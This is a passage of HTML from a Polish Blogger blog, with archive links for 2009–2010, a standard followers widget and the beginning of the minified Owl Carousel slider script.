<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/12/'>
12
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/11/'>
11
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/10/'>
10
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/09/'>
09
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/08/'>
08
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/07/'>
07
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/06/'>
06
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/05/'>
05
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/04/'>
04
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/03/'>
03
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/02/'>
02
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/01/'>
01
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(80)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/12/'>
12
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/11/'>
11
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/10/'>
10
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/09/'>
09
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/08/'>
08
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Obserwujący</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/852867059430103893?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpl\x26origin\x3dhttps://trzyczesciowygarnitur.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/852867059430103893?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpl\x26origin\x3dhttps://trzyczesciowygarnitur.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /.sidebar -->
</div><!-- /.col-md-4 -->
<!-- End sidebar -->
</div><!-- /.row -->
</div><!-- /.container-fluid -->
</div>
<footer>
<!-- /.footer-logo -->
<div class='footer-text'>
<!-- Begin footer back top -->
<div class='footer-back-top back-top'>
<i class='fa fa-chevron-up'></i>
<p>TOP</p>
</div><!-- /.footer-back-top -->
<!-- End footer back top -->
<div class='container-fluid'>
<div class='row'>
<div class='col-lg-6'>
<p class='footer-copyright'>
                              &#169; 2009 <a href='/'>trzyczęściowy garnitur</a>. 
                              <a href='http://www.protemplateslab.com/' id='keepit' rel='dofollow' target='_blank' title='Responsive Blogger Templates'>Template</a> Designed by <a href='http://www.templateclue.com' id='templateclue' title='Blogspot Templates'>Blogspot Templates</a> - <a href='https://videopiar.com/' rel='dofollow' target='_blank' title='VideoPiar'>Videopiar</a>
</p>
<a href='http://bit.ly/2c5tUjb'></a>
</div><!-- /.col-lg-6 -->
<div class='col-lg-6'>
<ul class='footer-menu'>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
</ul>
</div><!-- /.col-lg-6 -->
</div><!-- /.row -->
</div><!-- /.container-fluid -->
</div><!-- /.footer-text -->
</footer>
</div><!-- /.wrapper -->
<!--Page Navigation Starts-->
<!--Page Navigation Ends -->
<script>//<![CDATA[
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
